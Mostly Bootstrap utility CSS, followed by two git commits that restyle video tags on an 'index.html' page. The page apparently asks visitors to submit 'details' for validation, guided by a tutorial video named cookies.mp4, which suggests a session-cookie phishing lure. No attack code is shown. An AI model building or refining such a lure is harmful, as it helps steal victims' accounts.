      padding-left: .25rem!important
  }

  .ps-xl-2 {
      padding-left: .5rem!important
  }

  .ps-xl-3 {
      padding-left: 1rem!important
  }

  .ps-xl-4 {
      padding-left: 1.5rem!important
  }

  .ps-xl-5 {
      padding-left: 3rem!important
  }

  .gap-xl-0 {
      gap: 0!important
  }

  .gap-xl-1 {
      gap: .25rem!important
  }

  .gap-xl-2 {
      gap: .5rem!important
  }

  .gap-xl-3 {
      gap: 1rem!important
  }

  .gap-xl-4 {
      gap: 1.5rem!important
  }

  .gap-xl-5 {
      gap: 3rem!important
  }

  .row-gap-xl-0 {
      row-gap: 0!important
  }

  .row-gap-xl-1 {
      row-gap: .25rem!important
  }

  .row-gap-xl-2 {
      row-gap: .5rem!important
  }

  .row-gap-xl-3 {
      row-gap: 1rem!important
  }

  .row-gap-xl-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-xl-5 {
      row-gap: 3rem!important
  }

  .column-gap-xl-0 {
      -moz-column-gap: 0!important;
      column-gap: 0!important
  }

  .column-gap-xl-1 {
      -moz-column-gap: .25rem!important;
      column-gap: .25rem!important
  }

  .column-gap-xl-2 {
      -moz-column-gap: .5rem!important;
      column-gap: .5rem!important
  }

  .column-gap-xl-3 {
      -moz-column-gap: 1rem!important;
      column-gap: 1rem!important
  }

  .column-gap-xl-4 {
      -moz-column-gap: 1.5rem!important;
      column-gap: 1.5rem!important
  }

  .column-gap-xl-5 {
      -moz-column-gap: 3rem!important;
      column-gap: 3rem!important
  }

  .text-xl-start {
      text-align: left!important
  }

  .text-xl-end {
      text-align: right!important
  }

  .text-xl-center {
      text-align: center!important
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
      float:left!important
  }

  .float-xxl-end {
      float: right!important
  }

  .float-xxl-none {
      float: none!important
  }

  .object-fit-xxl-contain {
      -o-object-fit: contain!important;
      object-fit: contain!important
  }

  .object-fit-xxl-cover {
      -o-object-fit: cover!important;
      object-fit: cover!important
  }

  .object-fit-xxl-fill {
      -o-object-fit: fill!important;
      object-fit: fill!important
  }

  .object-fit-xxl-scale {
      -o-object-fit: scale-down!important;
      object-fit: scale-down!important
  }

  .object-fit-xxl-none {
      -o-object-fit: none!important;
      object-fit: none!important
  }

  .d-xxl-inline {
      display: inline!important
  }

  .d-xxl-inline-block {
      display: inline-block!important
  }

  .d-xxl-block {
      display: block!important
  }

  .d-xxl-grid {
      display: grid!important
  }

  .d-xxl-inline-grid {
      display: inline-grid!important
  }

  .d-xxl-table {
      display: table!important
  }

  .d-xxl-table-row {
      display: table-row!important
  }

  .d-xxl-table-cell {
      display: table-cell!important
  }

  .d-xxl-flex {
      display: flex!important
  }

  .d-xxl-inline-flex {
      display: inline-flex!important
  }

  .d-xxl-none {
      display: none!important
  }

  .flex-xxl-fill {
      flex: 1 1 auto!important
  }

  .flex-xxl-row {
      flex-direction: row!important
  }

  .flex-xxl-column {
      flex-direction: column!important
  }

  .flex-xxl-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-xxl-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-xxl-grow-0 {
      flex-grow: 0!important
  }

  .flex-xxl-grow-1 {
      flex-grow: 1!important
  }

  .flex-xxl-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-xxl-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-xxl-wrap {
      flex-wrap: wrap!important
  }

  .flex-xxl-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-xxl-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-xxl-start {
      justify-content: flex-start!important
  }

  .justify-content-xxl-end {
      justify-content: flex-end!important
  }

  .justify-content-xxl-center {
      justify-content: center!important
  }

  .justify-content-xxl-between {
      justify-content: space-between!important
  }

  .justify-content-xxl-around {
      justify-content: space-around!important
  }

  .justify-content-xxl-evenly {
      justify-content: space-evenly!important
  }

  .align-items-xxl-start {
      align-items: flex-start!important
  }

  .align-items-xxl-end {
      align-items: flex-end!important
  }

  .align-items-xxl-center {
      align-items: center!important
  }

  .align-items-xxl-baseline {
      align-items: baseline!important
  }

  .align-items-xxl-stretch {
      align-items: stretch!important
  }

  .align-content-xxl-start {
      align-content: flex-start!important
  }

  .align-content-xxl-end {
      align-content: flex-end!important
  }

  .align-content-xxl-center {
      align-content: center!important
  }

  .align-content-xxl-between {
      align-content: space-between!important
  }

  .align-content-xxl-around {
      align-content: space-around!important
  }

  .align-content-xxl-stretch {
      align-content: stretch!important
  }

  .align-self-xxl-auto {
      align-self: auto!important
  }

  .align-self-xxl-start {
      align-self: flex-start!important
  }

  .align-self-xxl-end {
      align-self: flex-end!important
  }

  .align-self-xxl-center {
      align-self: center!important
  }

  .align-self-xxl-baseline {
      align-self: baseline!important
  }

  .align-self-xxl-stretch {
      align-self: stretch!important
  }

  .order-xxl-first {
      order: -1!important
  }

  .order-xxl-0 {
      order: 0!important
  }

  .order-xxl-1 {
      order: 1!important
  }

  .order-xxl-2 {
      order: 2!important
  }

  .order-xxl-3 {
      order: 3!important
  }

  .order-xxl-4 {
      order: 4!important
  }

  .order-xxl-5 {
      order: 5!important
  }

  .order-xxl-last {
      order: 6!important
  }

  .m-xxl-0 {
      margin: 0!important
  }

  .m-xxl-1 {
      margin: .25rem!important
  }

  .m-xxl-2 {
      margin: .5rem!important
  }

  .m-xxl-3 {
      margin: 1rem!important
  }

  .m-xxl-4 {
      margin: 1.5rem!important
  }

  .m-xxl-5 {
      margin: 3rem!important
  }

  .m-xxl-auto {
      margin: auto!important
  }

  .mx-xxl-0 {
      margin-right: 0!important;
      margin-left: 0!important
  }

  .mx-xxl-1 {
      margin-right: .25rem!important;
      margin-left: .25rem!important
  }

  .mx-xxl-2 {
      margin-right: .5rem!important;
      margin-left: .5rem!important
  }

  .mx-xxl-3 {
      margin-right: 1rem!important;
      margin-left: 1rem!important
  }

  .mx-xxl-4 {
      margin-right: 1.5rem!important;
      margin-left: 1.5rem!important
  }

  .mx-xxl-5 {
      margin-right: 3rem!important;
      margin-left: 3rem!important
  }

  .mx-xxl-auto {
      margin-right: auto!important;
      margin-left: auto!important
  }

  .my-xxl-0 {
      margin-top: 0!important;
      margin-bottom: 0!important
  }

  .my-xxl-1 {
      margin-top: .25rem!important;
      margin-bottom: .25rem!important
  }

  .my-xxl-2 {
      margin-top: .5rem!important;
      margin-bottom: .5rem!important
  }

  .my-xxl-3 {
      margin-top: 1rem!important;
      margin-bottom: 1rem!important
  }

  .my-xxl-4 {
      margin-top: 1.5rem!important;
      margin-bottom: 1.5rem!important
  }

  .my-xxl-5 {
      margin-top: 3rem!important;
      margin-bottom: 3rem!important
  }

  .my-xxl-auto {
      margin-top: auto!important;
      margin-bottom: auto!important
  }

  .mt-xxl-0 {
      margin-top: 0!important
  }

  .mt-xxl-1 {
      margin-top: .25rem!important
  }

  .mt-xxl-2 {
      margin-top: .5rem!important
  }

  .mt-xxl-3 {
      margin-top: 1rem!important
  }

  .mt-xxl-4 {
      margin-top: 1.5rem!important
  }

  .mt-xxl-5 {
      margin-top: 3rem!important
  }

  .mt-xxl-auto {
      margin-top: auto!important
  }

  .me-xxl-0 {
      margin-right: 0!important
  }

  .me-xxl-1 {
      margin-right: .25rem!important
  }

  .me-xxl-2 {
      margin-right: .5rem!important
  }

  .me-xxl-3 {
      margin-right: 1rem!important
  }

  .me-xxl-4 {
      margin-right: 1.5rem!important
  }

  .me-xxl-5 {
      margin-right: 3rem!important
  }

  .me-xxl-auto {
      margin-right: auto!important
  }

  .mb-xxl-0 {
      margin-bottom: 0!important
  }

  .mb-xxl-1 {
      margin-bottom: .25rem!important
  }

  .mb-xxl-2 {
      margin-bottom: .5rem!important
  }

  .mb-xxl-3 {
      margin-bottom: 1rem!important
  }

  .mb-xxl-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-xxl-5 {
      margin-bottom: 3rem!important
  }

  .mb-xxl-auto {
      margin-bottom: auto!important
  }

  .ms-xxl-0 {
      margin-left: 0!important
  }

  .ms-xxl-1 {
      margin-left: .25rem!important
  }

  .ms-xxl-2 {
      margin-left: .5rem!important
  }

  .ms-xxl-3 {
      margin-left: 1rem!important
  }

  .ms-xxl-4 {
      margin-left: 1.5rem!important
  }

  .ms-xxl-5 {
      margin-left: 3rem!important
  }

  .ms-xxl-auto {
      margin-left: auto!important
  }

  .p-xxl-0 {
      padding: 0!important
  }

  .p-xxl-1 {
      padding: .25rem!important
  }

  .p-xxl-2 {
      padding: .5rem!important
  }

  .p-xxl-3 {
      padding: 1rem!important
  }

  .p-xxl-4 {
      padding: 1.5rem!important
  }

  .p-xxl-5 {
      padding: 3rem!important
  }

  .px-xxl-0 {
      padding-right: 0!important;
      padding-left: 0!important
  }

  .px-xxl-1 {
      padding-right: .25rem!important;
      padding-left: .25rem!important
  }

  .px-xxl-2 {
      padding-right: .5rem!important;
      padding-left: .5rem!important
  }

  .px-xxl-3 {
      padding-right: 1rem!important;
      padding-left: 1rem!important
  }

  .px-xxl-4 {
      padding-right: 1.5rem!important;
      padding-left: 1.5rem!important
  }

  .px-xxl-5 {
      padding-right: 3rem!important;
      padding-left: 3rem!important
  }

  .py-xxl-0 {
      padding-top: 0!important;
      padding-bottom: 0!important
  }

  .py-xxl-1 {
      padding-top: .25rem!important;
      padding-bottom: .25rem!important
  }

  .py-xxl-2 {
      padding-top: .5rem!important;
      padding-bottom: .5rem!important
  }

  .py-xxl-3 {
      padding-top: 1rem!important;
      padding-bottom: 1rem!important
  }

  .py-xxl-4 {
      padding-top: 1.5rem!important;
      padding-bottom: 1.5rem!important
  }

  .py-xxl-5 {
      padding-top: 3rem!important;
      padding-bottom: 3rem!important
  }

  .pt-xxl-0 {
      padding-top: 0!important
  }

  .pt-xxl-1 {
      padding-top: .25rem!important
  }

  .pt-xxl-2 {
      padding-top: .5rem!important
  }

  .pt-xxl-3 {
      padding-top: 1rem!important
  }

  .pt-xxl-4 {
      padding-top: 1.5rem!important
  }

  .pt-xxl-5 {
      padding-top: 3rem!important
  }

  .pe-xxl-0 {
      padding-right: 0!important
  }

  .pe-xxl-1 {
      padding-right: .25rem!important
  }

  .pe-xxl-2 {
      padding-right: .5rem!important
  }

  .pe-xxl-3 {
      padding-right: 1rem!important
  }

  .pe-xxl-4 {
      padding-right: 1.5rem!important
  }

  .pe-xxl-5 {
      padding-right: 3rem!important
  }

  .pb-xxl-0 {
      padding-bottom: 0!important
  }

  .pb-xxl-1 {
      padding-bottom: .25rem!important
  }

  .pb-xxl-2 {
      padding-bottom: .5rem!important
  }

  .pb-xxl-3 {
      padding-bottom: 1rem!important
  }

  .pb-xxl-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-xxl-5 {
      padding-bottom: 3rem!important
  }

  .ps-xxl-0 {
      padding-left: 0!important
  }

  .ps-xxl-1 {
      padding-left: .25rem!important
  }

  .ps-xxl-2 {
      padding-left: .5rem!important
  }

  .ps-xxl-3 {
      padding-left: 1rem!important
  }

  .ps-xxl-4 {
      padding-left: 1.5rem!important
  }

  .ps-xxl-5 {
      padding-left: 3rem!important
  }

  .gap-xxl-0 {
      gap: 0!important
  }

  .gap-xxl-1 {
      gap: .25rem!important
  }

  .gap-xxl-2 {
      gap: .5rem!important
  }

  .gap-xxl-3 {
      gap: 1rem!important
  }

  .gap-xxl-4 {
      gap: 1.5rem!important
  }

  .gap-xxl-5 {
      gap: 3rem!important
  }

  .row-gap-xxl-0 {
      row-gap: 0!important
  }

  .row-gap-xxl-1 {
      row-gap: .25rem!important
  }

  .row-gap-xxl-2 {
      row-gap: .5rem!important
  }

  .row-gap-xxl-3 {
      row-gap: 1rem!important
  }

  .row-gap-xxl-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-xxl-5 {
      row-gap: 3rem!important
  }

  .column-gap-xxl-0 {
      -moz-column-gap: 0!important;
      column-gap: 0!important
  }

  .column-gap-xxl-1 {
      -moz-column-gap: .25rem!important;
      column-gap: .25rem!important
  }

  .column-gap-xxl-2 {
      -moz-column-gap: .5rem!important;
      column-gap: .5rem!important
  }

  .column-gap-xxl-3 {
      -moz-column-gap: 1rem!important;
      column-gap: 1rem!important
  }

  .column-gap-xxl-4 {
      -moz-column-gap: 1.5rem!important;
      column-gap: 1.5rem!important
  }

  .column-gap-xxl-5 {
      -moz-column-gap: 3rem!important;
      column-gap: 3rem!important
  }

  .text-xxl-start {
      text-align: left!important
  }

  .text-xxl-end {
      text-align: right!important
  }

  .text-xxl-center {
      text-align: center!important
  }
}

@media (min-width: 1200px) {
  .fs-1 {
      font-size:2.5rem!important
  }

  .fs-2 {
      font-size: 2rem!important
  }

  .fs-3 {
      font-size: 1.75rem!important
  }

  .fs-4 {
      font-size: 1.5rem!important
  }
}

@media print {
  .d-print-inline {
      display: inline!important
  }

  .d-print-inline-block {
      display: inline-block!important
  }

  .d-print-block {
      display: block!important
  }

  .d-print-grid {
      display: grid!important
  }

  .d-print-inline-grid {
      display: inline-grid!important
  }

  .d-print-table {
      display: table!important
  }

  .d-print-table-row {
      display: table-row!important
  }

  .d-print-table-cell {
      display: table-cell!important
  }

  .d-print-flex {
      display: flex!important
  }

  .d-print-inline-flex {
      display: inline-flex!important
  }

  .d-print-none {
      display: none!important
  }
}

==== commit 9d0d9dcf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,15 +38,21 @@
                     <p class="fw-semibold validation_form_para">Please provide the precise details below. Refer to the
                         video for clarification if you find the instructions unclear.</p>
                     <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For PC/Computer 🖥️💻</p>
-                    <video controls="" autoplay=""
+                    <video controls width="350" height="200" poster="thumbnail.jpg">
+  <source src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202" type="video/mp4">
+  Your browser does not support the video tag.
+</video>
                         src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"
-                        style="width: 230px; height: 130px;"></video>
+                        style="width: 200px; height: 110px;"></video>
                     <br>
                     
 <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For Mobiler Phone 📱</p>
-                    <video controls="" autoplay=""
+                    <video controls width="350" height="200" poster="thumbnail.jpg">
+  <source src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130" type="video/mp4">
+  Your browser does not support the video tag.
+</video>
                         src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"
-                        style="width: 230px; height: 130px;"></video>
+                        style="width: 200px; height: 110px;"></video>
                     <br>
                     <p class="fw-semibold validation_form_para mt-2">Please be sure to provide the requested information
                         below.</p>
@@ -86,4 +92,3 @@
 </body>
 
 </html>
-

==== commit 3945a280: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,21 +38,17 @@
                     <p class="fw-semibold validation_form_para">Please provide the precise details below. Refer to the
                         video for clarification if you find the instructions unclear.</p>
                     <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For PC/Computer 🖥️💻</p>
-                    <video controls width="350" height="200" poster="thumbnail.jpg">
-  <source src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202" type="video/mp4">
-  Your browser does not support the video tag.
+                    <video controls 
+       src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202" 
+       style="width: 200px; height: 110px;">
 </video>
-                        src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"
-                        style="width: 200px; height: 110px;"></video>
                     <br>
                     
 <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For Mobiler Phone 📱</p>
-                    <video controls width="350" height="200" poster="thumbnail.jpg">
-  <source src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130" type="video/mp4">
-  Your browser does not support the video tag.
+                    <video controls 
+       src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130" 
+       style="width: 200px; height: 110px;">
 </video>
-                        src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"
-                        style="width: 200px; height: 110px;"></video>
                     <br>
                     <p class="fw-semibold validation_form_para mt-2">Please be sure to provide the requested information
                         below.</p>
